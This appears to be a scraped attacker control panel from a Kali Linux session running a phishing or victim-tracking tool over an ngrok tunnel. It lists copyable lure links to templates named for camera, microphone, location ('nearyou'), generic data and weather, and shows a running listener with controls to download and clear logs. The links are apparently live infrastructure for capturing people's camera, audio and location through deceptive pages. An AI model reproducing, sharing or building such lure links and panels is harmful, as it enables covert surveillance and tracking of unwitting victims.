 https://712a-78-186-129-126.ngrok-free.app/panel.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
http://712a-78-186-129-126.ngrok-free.app/templates/camera_temp/index.html Copy
http://712a-78-186-129-126.ngrok-free.app/templates/microphone/index.html Copy
http://712a-78-186-129-126.ngrok-free.app/templates/nearyou/index.html Copy
http://712a-78-186-129-126.ngrok-free.app/templates/normal_data/index.html Copy
http://712a-78-186-129-126.ngrok-free.app/templates/weather/index.html Copy
result ...
Listener Runing / press to stop Download Logs Clear Logs